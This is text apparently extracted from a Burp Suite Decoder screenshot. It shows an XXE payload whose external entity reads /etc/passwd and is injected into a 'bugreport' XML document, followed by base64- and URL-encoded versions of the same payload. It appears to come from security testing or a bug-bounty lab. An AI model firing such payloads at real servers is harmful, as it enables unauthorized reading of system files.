 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
<?xml version= "1.0" encoding= "ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "/etc/passwd" >]>
<bugreport>
<title>&xxe;</title>
<cwe>&xxe;</cwe>
<cvss>&xxe;</cvss>
<reward>&xxe;</reward>
</bugreport>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<?xml version= "1.0" encoding= "ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "/etc/passwd" >]>
<bugreport>
<title>&xxe;</title>
<cwe>&xxe;</cwe>
<cvss>&xxe;</cvss>
<reward>&xxe;</reward>
</bugreport>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
NZU1RFTSAiL2V0Yy9wYXNzd2QiID5dPgoJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+Jnh4ZTs8L3RpdGxlPgoJCTxjd2U+Jnh4ZTs8L2N3ZT4KCQk8Y3Zzcz4meHhlOzwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7PC9yZXdhcmQ+Cgk8L2J1Z3JlcG9ydD4=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%50%44%39%34%62%57%77%67%64%6d%56%79%63%32%6c%76%62%6a%30%69%4d%53%34%77%49%69%42%6c%62%6d%4e%76%5a%47%6c%75%5a%7a%30%69%53%56%4e%50%4c%54%67%34%4e%54%6b%
Text Hex
Decode as ...